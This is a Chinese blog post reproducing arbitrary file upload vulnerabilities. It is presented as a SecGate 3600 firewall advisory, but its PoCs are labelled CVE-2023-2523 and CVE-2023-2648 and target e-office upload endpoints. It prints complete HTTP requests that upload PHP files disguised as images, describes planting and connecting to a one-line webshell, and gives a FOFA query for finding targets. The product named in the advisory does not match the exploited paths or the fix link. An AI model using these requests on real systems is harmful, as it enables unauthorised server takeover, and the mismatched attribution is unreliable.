0x01 产品简介

网神SecGate3600下一代极速防火墙(NSG系列)是基于完全自主研发、经受市场检验的成熟稳定网神第三代SecOS操作系统 并且在专业防火墙、VPN、IPS的多年产品经验积累基础上精心研发的高性能下一代防火墙 专门为运营商、政府、军队、教育、大型企业、中小型企业的互联网出口打造的集防火墙、抗DDoS攻击、VPN、内容过滤、IPS、带宽管理、用户认证等多项安全技术于一身的主动防御智能安全网关。

0x02 漏洞概述

网神 SecGate 3600 防火墙 obj_app_upfile 接口存在任意文件上传漏洞,未经授权的攻击者通过漏洞可以上传任意文件,获取服务器权限。

0x03 影响范围

网神 SecGate 3600 防火墙

0x04 复现环境



FOFA:fid="1Lh1LHi6yfkhiO83I59AYg=="

0x05 漏洞复现



cve-2023-2523——PoC

POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1

Host: your-ip

Content-Length: 352

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: null

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7

Connection: close

------WebKitFormBoundarydRVCGWq4Cx3Sq6tt

Content-Disposition: form-data; name="upload_quwan"; filename="1.php."

Content-Type: image/jpeg

<?php phpinfo();?>

------WebKitFormBoundarydRVCGWq4Cx3Sq6tt

Content-Disposition: form-data; name="file"; filename=""

Content-Type: application/octet-stream

------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--



bp构造请求包复现





可以看到,回显了完整的上传路径,尝试访问



漏洞利用:上传一句话马子





尝试连接

注:必须要使用base64编码 ,不然会报错

cve-2023-2648——PoC

POST /inc/jquery/uploadify/uploadify.php HTTP/1.1

Host: your-ip

Content-Length: 204

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: null

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7

Connection: close

------WebKitFormBoundarydRVCGWq4Cx3Sq6tt

Content-Disposition: form-data; name="Fdiledata"; filename="uploadify.php."

Content-Type: image/jpeg

<?php phpinfo();?>

------WebKitFormBoundarydRVCGWq4Cx3Sq6tt

上图所示:与 cve-2023-2523的不同点就是,他返回的只有一个随机的文件夹参数,并非完整路径,利用方式都一样,就不展示,各位随意发挥。

0x06 修复建议

目前官方已修复以上漏洞,受影响用户可以升级更新到安全版本。

官方下载链接:https://service.e-office.cn/download

————————————————

版权声明:本文为CSDN博主「OidBoy_G」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。

1751

1751

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?